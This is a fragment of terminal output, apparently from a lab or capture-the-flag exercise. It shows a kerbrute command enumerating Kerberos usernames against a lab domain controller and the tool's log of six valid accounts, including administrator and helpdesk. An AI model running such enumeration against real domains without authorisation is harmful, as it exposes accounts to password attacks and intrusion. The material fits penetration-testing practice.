 └─$ kerbrute userenum --dc papercompany.uhclabs -d papercompany.uhclabs userlist.txt -t 100
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/01/21 - Ronnie Flathers @ropnop
2021/09/01 13:35:06 >  Using KDC(s):
2021/09/01 13:35:06 >   papercompany.uhclabs:88
2021/09/01 13:35:09 >  [+] VALID USERNAME:       guest@papercompany.uhclabs
2021/09/01 13:35:11 >  [+] VALID USERNAME:       administrator@papercompany.uhclabs
2021/09/01 13:35:33 >  [+] VALID USERNAME:       Guest@papercompany.uhclabs
2021/09/01 13:35:33 >  [+] VALID USERNAME:       Administrator@papercompany.uhclabs
2021/09/01 13:35:48 >  [+] VALID USERNAME:       helpdesk@papercompany.uhclabs
2021/09/01 13:36:49 >  [+] VALID USERNAME:       GUEST@papercompany.uhclabs
2021/09/01 13:37:21 >  Done! Tested 73317 usernames (6 valid) in 135.071 seconds